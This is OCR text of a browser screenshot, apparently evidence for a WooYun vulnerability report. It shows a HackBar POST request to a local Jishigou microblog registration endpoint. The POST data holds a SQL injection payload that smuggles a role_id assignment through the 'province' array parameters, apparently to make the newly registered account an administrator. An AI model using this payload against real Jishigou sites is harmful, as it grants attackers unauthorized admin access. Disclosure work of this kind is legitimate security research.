 记事狗(localhost) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
记事狗(localhost) × WooYun.org | 提交漏洞 × +
localhost/jishigou/index.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/jishigou/wap/?mod=member&code=doregister -
Split URL +
Execute
Enable Post data Enable Referrer
Post data password=123456&nickname=test1test&email=test1test@test.com&province[glue]==&province[val]=admin&province[key]=role_id`=2,`role_type -
+
记事狗微博
为”轻运营“而生
在这里可以获得最新最酷的资讯
立即注册微博
昵称、Email、个性域名
•••••••
下次自动登录 忘记密码?
微博，你也应该拥有！
1 2
Fiddler: Disabled
www.wooyun.org